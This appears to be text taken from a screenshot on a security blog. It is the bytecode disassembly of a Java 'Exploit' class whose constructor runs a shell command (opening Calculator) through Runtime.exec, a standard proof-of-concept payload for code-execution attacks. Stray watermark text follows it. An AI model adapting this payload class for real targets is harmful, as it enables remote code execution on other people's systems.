 javap -c -p -l Exploit
Compiled from "Exploit.java"
public class Exploit {
  public Exploit() throws java.lang.Exception;
    Code:
       0: aload_0
       1: invokespecial #1                  // Method java/lang/Object."<init>":()V
       4: invokestatic  #2                  // Method java/lang/Runtime.getRuntime:()Ljava/lang/Runtime;
       7: iconst_3
       8: anewarray     #3                  // class java/lang/String
      11: dup
      12: iconst_0
      13: ldc           #4                  // String open
      15: aastore
      16: dup
      17: iconst_1
      18: ldc           #5                  // String -na
      20: aastore
      21: dup
      22: iconst_2
      23: ldc           #6                  // String Calculator
      25: aastore
      26: invokevirtual #7                  // Method java/lang/Runtime.exec:([Ljava/lang/String;)Ljava/lang/Process;
      29: astore_1
      30: aload_1
      31: invokevirtual #8                  // Method java/lang/Process.getInputStream:()Ljava/io/InputStream;
      34: astore_2
      35: new           #9                  // class java/io/BufferedReader
      38: dup
      39: new           #10                 // class java/io/InputStreamReader
      42: dup
      43: aload_2
      44: invokespecial #11                 // Method java/io/InputStreamReader."<init>":(Ljava/io/InputStream;)V
      47: invokespecial #12                 // Method java/io/BufferedReader."<init>":(Ljava/io/Reader;)V
      50: astore_3
      51: aload_3
      52: invokevirtual #13                 // Method java/io/BufferedReader.readLine:()Ljava/lang/String;
      55: dup
      56: astore        4
      58: ifnull        72
      61: getstatic     #14                 // Field java/lang/System.out:Ljava/io/PrintStream;
      64: aload         4
      66: invokevirtual #15                 // Method java/io/PrintStream.println:(Ljava/lang/String;)V
      69: goto          51
      72: aload_1
      73: invokevirtual #16                 // Method java/lang/Process.waitFor:()I
      76: pop
      77: aload_2
      78: invokevirtual #17                 // Method java/io/InputStream.close:()V
G دبي DUBAI 84919
initsec blog.gm7.org